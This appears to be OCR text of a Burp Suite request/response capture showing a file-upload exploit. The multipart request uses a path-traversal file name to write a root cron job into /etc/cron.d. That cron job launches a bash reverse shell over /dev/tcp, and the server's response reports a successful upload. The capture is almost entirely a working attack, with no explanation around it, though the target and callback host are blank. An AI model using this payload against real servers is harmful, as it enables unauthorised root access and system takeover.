 Request
Pretty Raw Hex \n
1 POST /file/upload HTTP/1.1 \r \n
2 Host: \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0 \r \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8 \r \n
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
\r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: keep-alive \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 Pragma: no-cache \r \n
10 Cache-Control: no-cache \r \n
11 Content-Type: multipart/form-data; boundary=meowmeow \r \n
12 Content-Length: 192 \r \n
13 \r \n
14 --meowmeow \r \n
15 Content-Disposition: form-data; name="file";
filename="../../../../../etc/cron.d/miao" \r \n
16 \r \n
17 * * * * * root bash -c "bash -i >& /dev/tcp 0>&1 2>&1" \n
18 \r \n
19 --meowmeow-- \r \n
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 07 May 2022 23:17:43 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 83
7
8 {
"msg":"上传成功",
"code":200,
"url":"2022/05/08/../../../../../etc/cron.d/miao"
}